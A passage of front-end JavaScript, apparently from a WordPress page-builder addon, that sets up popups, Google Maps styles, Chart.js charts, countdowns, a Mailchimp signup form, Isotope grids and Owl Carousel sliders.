			}*/
			iframe: {
			  markup: '<div class="mfp-iframe-scaler">'+
						'<div class="mfp-close"></div>'+
						'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
					  '</div>', // HTML markup of popup, `mfp-close` will be replaced by the close button

			  patterns: {
				youtube: {
				  index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).

				  id: 'v=', // String that splits URL in a two parts, second part should be %id%
				  // Or null - full URL will be returned
				  // Or a function that should return %id%, for example:
				  // id: function(url) { return 'parsed id'; }

				  src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
				},
				vimeo: {
				  index: 'vimeo.com/',
				  id: '/',
				  src: '//player.vimeo.com/video/%id%?autoplay=1'
				},
				gmaps: {
				  index: '//maps.google.',
				  src: '%id%&output=embed'
				}

				// you may add here more sources

			  },

			  srcAction: 'iframe_src', // Templating object key. First part defines CSS selector, second attribute. "iframe_src" means: find "iframe" and set attribute "src".
			}
		});
	}
	
	function ceaPopover( popover_ele ){
		var popover_ele = $(popover_ele);
		var evnt_name = popover_ele.attr("data-event") ? popover_ele.attr("data-event") : 'hover';
		if( evnt_name == 'hover' ){ 
			popover_ele.on( 'mouseover', function ( e ) {
				e.preventDefault();
				$(this).parents(".popover-wrapper").addClass("popover-active");
			}).on( 'mouseout', function ( e ) {
				e.preventDefault();
				$(this).parents(".popover-wrapper").removeClass("popover-active");
			});
		}else{
			popover_ele.on( 'click', function ( e ) {
				e.preventDefault();
				$(this).parents(".popover-wrapper").toggleClass("popover-active");
			})
		}
	}
	
	function ceaSwitchTabToggle( toggle_ele ){
		if( toggle_ele.checked ) {
			var toggle_ele = $(toggle_ele);
            toggle_ele.parents(".cea-toggle-post-wrap").addClass("cea-active-post");
        }else{
			var toggle_ele = $(toggle_ele);
			toggle_ele.parents(".cea-toggle-post-wrap").removeClass("cea-active-post");
		}
	}
		
	function ceaAgon( canvas_ele ){
		var canvas_ele = $(canvas_ele);
		var canvas = canvas_ele[0];
		var cxt = canvas.getContext("2d");
		var agon_size = canvas_ele.attr( "data-size" );
		var agon_side = canvas_ele.attr( "data-side" );
		var agon_color = canvas_ele.attr( "data-color" );
		var div_val = 1;

		switch( parseInt( agon_side ) ){
			case 3:
				div_val = 6;
			break;
			case 4:
				div_val = 4;
			break;
			case 5:
				div_val = 3.3;
			break;
			case 6:
				div_val = 3;
			break;
			case 7:
				div_val = 2.8;
			break;
			case 8:
				div_val = 2.7;
			break;
			case 9:
				div_val = 2.6;
			break;
			case 10:
				div_val = 2.5;
			break;
		}

		// hexagon
		var numberOfSides = parseInt( agon_side ),
			size = parseInt( agon_size ),
			Xcenter = parseInt( agon_size ),
			Ycenter = parseInt( agon_size ),
			step  = 2 * Math.PI / numberOfSides,//Precalculate step value
			shift = (Math.PI / div_val);//(Math.PI / 180.0);// * 44;//Quick fix ;)

		cxt.beginPath();

		for (var i = 0; i <= numberOfSides;i++) {
			var curStep = i * step + shift;
		   cxt.lineTo (Xcenter + size * Math.cos(curStep), Ycenter + size * Math.sin(curStep));
		}

		/* Direct Output */
		cxt.fillStyle = agon_color;
		cxt.fill();
	}
	
	function initCEAGmap() {
		
		var map_styles = '{ "Aubergine" : [	{"elementType":"geometry","stylers":[{"color":"#1d2c4d"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#8ec3b9"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#1a3646"}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"color":"#4b6878"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#64779e"}]},{"featureType":"administrative.province","elementType":"geometry.stroke","stylers":[{"color":"#4b6878"}]},{"featureType":"landscape.man_made","elementType":"geometry.stroke","stylers":[{"color":"#334e87"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#023e58"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#283d6a"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#6f9ba5"}]},{"featureType":"poi","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#023e58"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#3C7680"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#304a7d"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#98a5be"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#2c6675"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#255763"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#b0d5ce"}]},{"featureType":"road.highway","elementType":"labels.text.stroke","stylers":[{"color":"#023e58"}]},{"featureType":"transit","elementType":"labels.text.fill","stylers":[{"color":"#98a5be"}]},{"featureType":"transit","elementType":"labels.text.stroke","stylers":[{"color":"#1d2c4d"}]},{"featureType":"transit.line","elementType":"geometry.fill","stylers":[{"color":"#283d6a"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#3a4762"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#0e1626"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#4e6d70"}]}], "Silver" : [{"elementType":"geometry","stylers":[{"color":"#f5f5f5"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#dadada"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}], "Retro" : [{"elementType":"geometry","stylers":[{"color":"#ebe3cd"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#523735"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f1e6"}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#c9b2a6"}]},{"featureType":"administrative.land_parcel","elementType":"geometry.stroke","stylers":[{"color":"#dcd2be"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#ae9e90"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#93817c"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#a5b076"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#447530"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#f5f1e6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#fdfcf8"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#f8c967"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#e9bc62"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"color":"#e98d58"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry.stroke","stylers":[{"color":"#db8555"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#806b63"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"transit.line","elementType":"labels.text.fill","stylers":[{"color":"#8f7d77"}]},{"featureType":"transit.line","elementType":"labels.text.stroke","stylers":[{"color":"#ebe3cd"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#dfd2ae"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#b9d3c2"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#92998d"}]}], "Dark" : [{"elementType":"geometry","stylers":[{"color":"#212121"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#212121"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#757575"}]},{"featureType":"administrative.country","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"administrative.land_parcel","stylers":[{"visibility":"off"}]},{"featureType":"administrative.locality","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#181818"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"poi.park","elementType":"labels.text.stroke","stylers":[{"color":"#1b1b1b"}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"color":"#2c2c2c"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#8a8a8a"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#373737"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#3c3c3c"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"color":"#4e4e4e"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"transit","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#3d3d3d"}]}], "Night" : [{"elementType":"geometry","stylers":[{"color":"#242f3e"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#746855"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#242f3e"}]},{"featureType":"administrative.locality","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#263c3f"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#6b9a76"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#38414e"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"color":"#212a37"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#9ca5b3"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#746855"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#1f2835"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#f3d19c"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#2f3948"}]},{"featureType":"transit.station","elementType":"labels.text.fill","stylers":[{"color":"#d59563"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#17263c"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#515c6d"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"color":"#17263c"}]}] }';
		
		var map_style_obj = JSON.parse(map_styles);
		
		var map_style_mode = [];
		var map_mode = '';
		var map_lang = '';
		var map_lat = '';
		var map_marker = '';
		var map_options = '';
		
		$( ".ceagmap" ).each(function( index ) {
			
			var gmap = this;

			if( $( gmap ).attr( "data-map-style" ) ){
				map_mode = $( gmap ).data("map-style");
				map_lang = $( gmap ).data("map-lang");
				map_lat = $( gmap ).data("map-lat");
				map_marker = $( gmap ).data("map-marker");
				if( map_mode === 'aubergine' )
					map_style_mode = map_style_obj.Aubergine;
				else if( map_mode === 'silver' )
					map_style_mode = map_style_obj.Silver;
				else if( map_mode === 'retro' )
					map_style_mode = map_style_obj.Retro;
				else if( map_mode === 'dark' )
					map_style_mode = map_style_obj.Dark;
				else if( map_mode === 'night' )
					map_style_mode = map_style_obj.Night;
				else if( map_mode === 'custom' ){
					var c_style = $( gmap ).attr( "data-custom-style" ) && $( gmap ).attr( "data-custom-style" ) != '' ? JSON.parse( $( gmap ).attr( "data-custom-style" ) ) : '[]';
					map_style_mode = c_style;
				}else{
					map_style_mode = "[]";
				}
			}
			
			if( $( gmap ).attr( "data-multi-map" ) && $( gmap ).attr( "data-multi-map" ) == 'true' ){
				
				var map_values = JSON.parse( $( gmap ).attr( "data-maps" ) );
				var map_wheel = $( gmap ).attr( "data-wheel" ) && $( gmap ).attr( "data-wheel" ) == 'true' ? true : false;
				var map_zoom = $( gmap ).attr( "data-zoom" ) && $( gmap ).attr( "data-zoom" ) != '' ? parseInt( $( gmap ).attr( "data-zoom" ) ) : 14;
				var map;

				var map_stat = 1;

				map_values.forEach( function( map_value ) {
					map_lat = map_value.map_latitude;
					map_lang = map_value.map_longitude;
					var LatLng = new google.maps.LatLng( map_lat, map_lang );
					var mapProp= {
						center: LatLng,
						scrollwheel: map_wheel,
						zoom: map_zoom,
						styles: map_style_mode
					};
					
					//Create Map
					if( map_stat ){
						var t_gmap = $( gmap );
						map = new google.maps.Map( t_gmap[0], mapProp );
						
						google.maps.event.addDomListener( window, 'resize', function() {
							var center = map.getCenter();
							google.maps.event.trigger( map, "resize" );
							map.setCenter( LatLng );
						});
						
						map_stat = 0;
					}
					
					//Map Marker
					var marker = new google.maps.Marker({
						position: LatLng,
						icon: map_value.map_marker,
						map: map
					});
					
					//Info Window
					if( map_value.map_info_opt == 'on' ) {
						var info_title = map_value.map_info_title;
						var info_addr = map_value.map_info_address;
						var contentString = '<div class="gmap-info-wrap"><h3>'+ info_title +'</h3><p>'+ info_addr +'</p></div>';
						var infowindow = new google.maps.InfoWindow({
						  content: contentString
						});
						marker.addListener( 'click', function() {
						  infowindow.open( map, marker );
						});
					}
				});
				
			}else{
			
				var LatLng = {lat: parseFloat(map_lat), lng: parseFloat(map_lang)};
				
				var map_wheel = $( gmap ).attr( "data-wheel" ) && $( gmap ).attr( "data-wheel" ) == 'true' ? true : false;
				var map_zoom = $( gmap ).attr( "data-zoom" ) && $( gmap ).attr( "data-zoom" ) != '' ? parseInt( $( gmap ).attr( "data-zoom" ) ) : 14;
				
				var mapProp= {
					center: LatLng,
					scrollwheel: map_wheel,
					zoom: map_zoom,
					styles: map_style_mode
				};
				var t_gmap = $( gmap );
				var map = new google.maps.Map( t_gmap[0], mapProp );
				
				var marker = new google.maps.Marker({
				  position: LatLng,
				  icon: map_marker,
				  map: map
				});
				
				if( $( gmap ).attr( "data-info" ) == 1 ){
					var info_title = $( gmap ).attr( "data-info-title" ) ? $( gmap ).attr( "data-info-title" ) : '';
					var info_addr = $( gmap ).attr( "data-info-addr" ) ? $( gmap ).attr( "data-info-addr" ) : '';
					var contentString = '<div class="gmap-info-wrap"><h3>'+ info_title +'</h3><p>'+ info_addr +'</p></div>';
					var infowindow = new google.maps.InfoWindow({
					  content: contentString
					});
					marker.addListener( 'click', function() {
					  infowindow.open( map, marker );
					});
				}
				
				google.maps.event.addDomListener( window, 'resize', function() {
					var center = map.getCenter();
					google.maps.event.trigger(map, "resize");
					map.setCenter(LatLng);
				});
				
			}// data multi map false part end
			
		}); // end map each
		
	}
	
	function ceaCounterUpSettings( counterup ){
		counterup.appear(function() {
			var $this = $(this),
			countTo = $this.attr( "data-count" ),
			duration = $this.attr( "data-duration" );
			$({ countNum: $this.text()}).animate({
					countNum: countTo
				},
				{
				duration: parseInt( duration ),
				easing: 'swing',
				step: function() {
					$this.text( Math.floor( this.countNum ) );
				},
				complete: function() {
					$this.text( this.countNum );
				}
			});  
		});
	}
	
	function ceaDayCounterSettings( day_counter ){
		var day_counter = $( day_counter );
		var c_date = day_counter.attr('data-date');
		day_counter.countdown( c_date, function(event) {
			if( day_counter.find('.counter-day').length ){
				day_counter.find('.counter-day h3').text( event.strftime('%D') );
			}
			if( day_counter.find('.counter-hour').length ){
				day_counter.find('.counter-hour h3').text( event.strftime('%H') );
			}
			if( day_counter.find('.counter-min').length ){
				day_counter.find('.counter-min h3').text( event.strftime('%M') );
			}
			if( day_counter.find('.counter-sec').length ){
				day_counter.find('.counter-sec h3').text( event.strftime('%S') );
			}
			if( day_counter.find('.counter-week').length ){
				day_counter.find('.counter-week h3').text( event.strftime('%w') );
			}
		});
	}
	
	function ceaPieChartSettings( chart_ele ){
		var chart_ele = $( chart_ele );
		var c_chart = $('#' + chart_ele.attr("id") );
		var chart_labels = c_chart.attr("data-labels");
		var chart_values = c_chart.attr("data-values");
		var chart_bgs = c_chart.attr("data-backgrounds");
		var chart_responsive = c_chart.attr("data-responsive");
		var chart_legend = c_chart.attr("data-legend-position");
		var chart_type = c_chart.attr("data-type");
		var chart_zorobegining = c_chart.attr("data-yaxes-zorobegining");
		
		chart_labels = chart_labels ? chart_labels.split(",") : [];
		chart_values = chart_values ? chart_values.split(",") : [];
		chart_bgs = chart_bgs ? chart_bgs.split(",") : [];
		chart_responsive = chart_responsive ? chart_responsive : 1;
		chart_legend = chart_legend ? chart_legend : 'none';
		chart_type = chart_type ? chart_type : 'doughnut';
		
		if( chart_zorobegining ){
			chart_zorobegining = {
				yAxes: [{
					ticks: {
						beginAtZero: parseInt( chart_zorobegining )
					}
				}]
			}
		}
		
		var ctx = c_chart[0].getContext('2d');
		var myChart = new Chart(ctx, {
			type: chart_type,
			data: {
				labels: chart_labels,
				datasets: [{
					label: '# of Votes',
					data: chart_values,
					backgroundColor: chart_bgs,
					borderWidth: 1
				}]
			},
			options: {
				scales: chart_zorobegining,
				responsive: parseInt( chart_responsive ),
				legend: {
					position: chart_legend,
				}
			}
		});
	}
	
	function ceaLineChartSettings( chart_ele ){
		var chart_ele = $( chart_ele );
		var c_chart = $('#' + chart_ele.attr("id") );
		var chart_labels = c_chart.attr("data-labels");
		var chart_values = c_chart.attr("data-values");
		var chart_bg = c_chart.attr("data-background");
		var chart_border = c_chart.attr("data-border");
		var chart_fill = c_chart.attr("data-fill");
		var chart_zorobegining = c_chart.attr("data-yaxes-zorobegining");
		var chart_title = c_chart.attr("data-title-display");
		var chart_responsive = c_chart.attr("data-responsive");
		var chart_legend = c_chart.attr("data-legend-position");
		
		chart_labels = chart_labels ? chart_labels.split(",") : [];
		chart_values = chart_values ? chart_values.split(",") : [];
		chart_bg = chart_bg ? chart_bg : '';
		chart_border = chart_border ? chart_border : '';
		chart_fill = chart_fill ? chart_fill : 0;
		
		chart_zorobegining = chart_zorobegining ? chart_zorobegining : 1;
		chart_title = chart_title ? chart_title : 1;
		chart_responsive = chart_responsive ? chart_responsive : 1;
		chart_legend = chart_legend ? chart_legend : 'none';
		
		var ctx = c_chart[0].getContext('2d');
		var myChart = new Chart(ctx, {
			type: 'line',
			data: {
				labels: chart_labels,
				datasets: [{
					label: '# of Votes',
					data: chart_values,
					fill: parseInt( chart_fill ),
					backgroundColor: chart_bg,
					borderColor: chart_border,
					borderWidth: 1
				}]
			},
			options: {
				scales: {
					yAxes: [{
						ticks: {
							beginAtZero: parseInt( chart_zorobegining )
						}
					}]
				},
				responsive: parseInt( chart_responsive ),
				legend: {
					position: chart_legend,
				},
				title: {
					display: parseInt( chart_title ),
				}
			}
		});
	}
	
	function ceaAnimatedTextSettings( cur_ele, index ){
		var cur_ele = $(cur_ele);
		var typing_text = cur_ele.attr("data-typing") ? cur_ele.attr("data-typing") : [];
		if( typing_text ){
			typing_text = typing_text.split(",");
			
			var type_speed = cur_ele.data("typespeed") ? cur_ele.data("typespeed") : 100;
			var back_speed = cur_ele.data("backspeed") ? cur_ele.data("backspeed") : 100;
			var back_delay = cur_ele.data("backdelay") ? cur_ele.data("backdelay") : 1000;
			var start_delay = cur_ele.data("startdelay") ? cur_ele.data("startdelay") : 1000;
			var cur_char = cur_ele.data("char") ? cur_ele.data("char") : '|';
			var loop = cur_ele.data("loop") ? cur_ele.data("loop") : false;

			var typed = new Typed(cur_ele[index], {
				typeSpeed: type_speed,
				backSpeed: back_speed,
				backDelay: back_delay,
				startDelay: start_delay,
				strings: typing_text,
				loop: loop,
				cursorChar: cur_char
			});

		}
	}
	
	function ceaCircleProgresSettings( circle_ele ){
		circle_ele.appear(function() {						  
			var c_circle = $( this );
			var c_value = c_circle.attr( "data-value" );
			var c_size = c_circle.attr( "data-size" );
			var c_thickness = c_circle.attr( "data-thickness" );
			var c_duration = c_circle.attr( "data-duration" );
			var c_empty = c_circle.attr( "data-empty" ) != '' ? c_circle.attr( "data-empty" ) : 'transparent';
			var c_scolor = c_circle.attr( "data-scolor" );
			var c_ecolor = c_circle.attr( "data-ecolor" ) != '' ? c_circle.attr( "data-ecolor" ) : c_scolor;
								
			c_circle.circleProgress({
				value: Math.floor( c_value ) / 100,
				size: Math.floor( c_size ),
				thickness: Math.floor( c_thickness ),
				emptyFill: c_empty,
				animation: {
					duration: Math.floor( c_duration )
				},
				lineCap: 'round',
				fill: {
					gradient: [c_scolor, c_ecolor]
				}
			}).on( 'circle-animation-progress', function( event, progress ) {
				$( this ).find( '.progress-value' ).html( Math.round( c_value * progress ) + '%' );
			});
		});
	}
	
	function ceaImageBeforeAfterSettings( c_imgc ){
		
		var c_imgc = $( c_imgc );	
		var _offset = c_imgc.attr("data-offset") ? c_imgc.attr("data-offset") : 0.5;
		var _orientation = c_imgc.attr("data-orientation") ? c_imgc.attr("data-orientation") : 'horizontal';
		var _before = c_imgc.attr("data-before") ? c_imgc.attr("data-before") : '';
		var _after = c_imgc.attr("data-after") ? c_imgc.attr("data-after") : '';
		var _noverlay = c_imgc.attr("data-noverlay") ? c_imgc.attr("data-noverlay") : false;
		var _hover = c_imgc.attr("data-hover") ? c_imgc.attr("data-hover") : false;
		var _swipe = c_imgc.attr("data-swipe") ? c_imgc.attr("data-swipe") : false;
		var _move = c_imgc.attr("data-move") ? c_imgc.attr("data-move") : false;
		
		c_imgc.zozoimgc({
			default_offset_pct: _offset,
			orientation: _orientation,
			before_label: _before,
			after_label: _after,
			no_overlay: _noverlay,
			move_slider_on_hover: _hover,
			move_with_handle_only: _swipe,
			click_to_move: _move
		});
		
	}
	
	function ceaMailchimp( mc_wrap ){
		var mc_wrap = $( mc_wrap );
		mc_wrap.on( "keyup", ".cea-mc", function ( e ) {
			mc_wrap.find('input').removeClass("must-fill");
		});
		
		mc_wrap.on( "click", ".cea-mc", function ( e ) {
			e.preventDefault();
			var c_btn = $(this);
			var mc_form = $( this ).parents('.zozo-mc-form');
			mc_wrap.find('.mc-notice-msg').removeClass("mc-success mc-failure");
			mc_wrap.find('input').removeClass("must-fill");
			if( mc_form.find('input[name="cea_mc_email"]').val() == '' ){
				mc_form.find('input[name="cea_mc_email"]').addClass("must-fill");
			}else{
				
				var mc_nounce = mc_wrap.find('input[name="cea_mc_nonce"]').val();
				
				c_btn.attr( "disabled", "disabled" );
				$.ajax({
					type: "POST",
					url: cea_ajax_var.ajax_url,
					data: 'action=cea_mailchimp&nonce='+ mc_nounce +'&'+ mc_form.serialize(),
					success: function (data) {
						//Success
						c_btn.removeAttr( "disabled" );
						if( data == 'success' ){
							mc_wrap.find('.mc-notice-msg').addClass("mc-success");
							mc_wrap.find('.mc-notice-msg').text( mc_wrap.find('.mc-notice-group').attr('data-success') );
						}else{
							mc_wrap.find('.mc-notice-msg').addClass("mc-failure");
							mc_wrap.find('.mc-notice-msg').text( mc_wrap.find('.mc-notice-group').attr('data-fail') );
						}
					},error: function(xhr, status, error) {
						c_btn.removeAttr( "disabled" );
						mc_wrap.find('.mc-notice-msg').text( mc_wrap.find('.mc-notice-group').attr('data-fail') );
					}
				});
			}
		});
	}
	
	function ceaIsotopeLayout( c_elem ){
		var c_elem = $(c_elem);
		var parent_width = c_elem.width();
		var gutter_size = c_elem.data( "gutter" );
		var grid_cols = c_elem.data( "cols" );
		var filter = '';

		var layoutmode = c_elem.is('[data-layout]') ? c_elem.data( "layout" ) : '';
		var lazyload = c_elem.is('[data-lazyload]') ? c_elem.data( "lazyload" ) : '';
		layoutmode = layoutmode ? layoutmode : 'masonry';
		lazyload = lazyload ? '0s' : '0.4s';
		
		if( $(window).width() < 768 ) grid_cols = 1;
		
		var net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
		c_elem.find( ".isotope-item" ).css({'width':net_width+'px', 'margin-bottom':gutter_size+'px'});
		
		var cur_isotope;		
		cur_isotope = c_elem.isotope({
			itemSelector: '.isotope-item',
			layoutMode: layoutmode,
			filter: filter,
			transitionDuration: lazyload,
			masonry: {
				gutter: gutter_size
			},
			fitRows: {
			  gutter: gutter_size
			}
		});
		
		/* Isotope filter item */
		var filter_wrap = '';
		if( $(c_elem).parent(".woocommerce").length ){
			filter_wrap = $(c_elem).parent(".woocommerce").prev(".isotope-filter");	
		}else{
			filter_wrap = $(c_elem).prev(".isotope-filter");
		}
		$(filter_wrap).find( ".isotope-filter-item" ).on( 'click', function() {
			$( this ).parents("ul.nav").find("li").removeClass("active");
			$( this ).parent("li").addClass("active");
			filter = $( this ).attr( "data-filter" );
			if( c_elem.find( ".isotope-item" + filter ).hasClass( "cea-animate" ) ){
				if( filter ){
					c_elem.find( ".isotope-item" + filter ).removeClass("run-animate");
				}else{
					c_elem.find( ".isotope-item" ).removeClass("run-animate");
				}
				cea_scroll_animation(c_elem);
			}
			cur_isotope.isotope({ 
				filter: filter
			});
			
			return false;
		});
		
		//Animate isotope items
		if( c_elem.find( ".isotope-item" ).hasClass( "cea-animate" ) ){
			cea_scroll_animation(c_elem);
			$(window).on('scroll', function(){
				cea_scroll_animation(c_elem);
			});
		}else{
			c_elem.children(".isotope-item").addClass("item-visible");
		}
		
		/* Isotope infinite */
		if( c_elem.data( "infinite" ) == 1 && $("ul.post-pagination").length ){
			
			var loadmsg = c_elem.data( "loadmsg" );
			var loadend = c_elem.data( "loadend" );
			var loadimg = c_elem.data( "loadimg" );
			
			let msnry = cur_isotope.data('isotope');
			
			cur_isotope.infiniteScroll({
				path: 'a.next-page',
				status: '.page-load-status',
				history: false
			});
			
			cur_isotope.on( 'load.infiniteScroll', function( event, response, path ) {				
				var $items = $( response ).find('.isotope-item');
				$items.css({'width':net_width+'px', 'margin-bottom':gutter_size+'px'});
				$items.imagesLoaded( function() {
					cur_isotope.append( $items );
					cur_isotope.isotope( 'insert', $items );
					cea_scroll_animation(c_elem);
					if( $items.hasClass( "cea-animate" ) ){
						cea_scroll_animation(c_elem);
					}else{
						$items.addClass("item-visible");
					}
				});
			});
			
		}

		/* Isotope resize */
		$( window ).resize(function() {
			setTimeout(function(){ 
				grid_cols = c_elem.data( "cols" );
				if( $(window).width() < 768 ) grid_cols = 1;
				
				var parent_width = c_elem.width();
				net_width = Math.floor( ( parent_width - ( gutter_size * ( grid_cols - 1 ) ) ) / grid_cols );
				c_elem.find( ".isotope-item" ).css({'width':net_width+'px'});
				var $isot = c_elem.isotope({
					itemSelector: '.isotope-item',
					isotope: {
						gutter: gutter_size
					}
				});
				
			}, 200);			
		});
		
		$( window ).load(function() {
			$( window ).trigger("resize");
		});

	}
		
	function ceaPopupGallerySettings( c_popup ){
		//var c_popup = $(c_popup);
		$(c_popup).magnificPopup({
			delegate: '.image-gallery-link',
			type: 'image',
			closeOnContentClick: false,
			closeBtnInside: false,
			mainClass: 'mfp-with-zoom mfp-img-mobile',
			gallery: {
				enabled: true
			},
		});
	}

	function ceaOwlSettings(c_owlCarousel){
		var c_owlCarousel = $(c_owlCarousel);
		// Data Properties
		var loop = c_owlCarousel.data( "loop" );
		var margin = c_owlCarousel.data( "margin" );
		var center = c_owlCarousel.data( "center" );
		var nav = c_owlCarousel.data( "nav" );
		var dots_ = c_owlCarousel.data( "dots" );
		var items = c_owlCarousel.data( "items" );
		var items_tab = c_owlCarousel.data( "items-tab" );
		var items_mob = c_owlCarousel.data( "items-mob" );
		var duration = c_owlCarousel.data( "duration" );
		var smartspeed = c_owlCarousel.data( "smartspeed" );
		var scrollby = c_owlCarousel.data( "scrollby" );
		var autoheight = c_owlCarousel.data( "autoheight" );
		var autoplay = c_owlCarousel.data( "autoplay" );
		var rtl = $( "body.rtl" ).length ? true : false;

		$( c_owlCarousel ).owlCarousel({
			rtl : rtl,
			loop	: loop,
			autoplayTimeout	: duration,
			smartSpeed	: smartspeed,
			center: center,
			margin	: margin,
			nav		: nav,
			dots	: dots_,
			autoplay	: autoplay,
			autoheight	: autoheight,
			slideBy		: scrollby,
			navText		: ['<i class="ti-angle-left"></i>', '<i class="ti-angle-right"></i>'],
			responsive:{
				0:{
					items: items_mob
				},
				544:{
					items: items_tab
				},
				992:{
					items: items
				}
			}
		});	
	}
	
	function ceaOwlJsonSettings(c_owlCarousel, data_json){
		var c_owlCarousel = $(c_owlCarousel);
		// Data Properties
		var loop = data_json.loop == '1' ? true : false;
		var margin = parseInt( data_json.margin );
		var center = data_json.center == '1' ? true : false;
		var nav = data_json.navigation == '1' ? true : false;
		var dots_ = data_json.pagination == '1' ? true : false;
